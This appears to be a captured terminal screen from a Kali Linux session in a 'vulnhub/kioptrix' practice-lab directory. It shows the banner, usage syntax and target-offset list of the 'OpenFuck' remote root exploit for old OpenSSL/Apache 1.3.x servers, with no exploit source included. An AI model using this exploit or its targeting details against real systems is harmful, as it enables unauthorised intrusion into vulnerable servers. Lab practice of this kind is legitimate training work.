 root@kali:~/vulnhub/kioptrix# ./exploit
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./exploit target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)
0x0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)
0x0d - Debian GNU Linux (apache_1.3.19-1)
0x0e - Debian GNU Linux (apache_1.3.22-2)
0x0f - Debian GNU Linux (apache-1.3.22-2.1)
0x10 - Debian GNU Linux (apache-1.3.22-5)
0x11 - Debian GNU Linux (apache_1.3.23-1)
0x12 - Debian GNU Linux (apache_1.3.24-2.1)
0x13 - Debian Linux GNU Linux 2 (apache_1.3.24-2.1)
0x14 - Debian GNU Linux (apache_1.3.24-3)
0x15 - Debian GNU Linux (apache-1.3.26-1)
0x16 - Debian GNU Linux 3.0 Woody (apache-1.3.26-1)
0x17 - Debian GNU Linux (apache-1.3.27)
0x18 - FreeBSD (apache-1.3.9)
0x19 - FreeBSD (apache-1.3.11)
0x1a - FreeBSD (apache-1.3.12.1.40)
0x1b - FreeBSD (apache-1.3.12.1.40)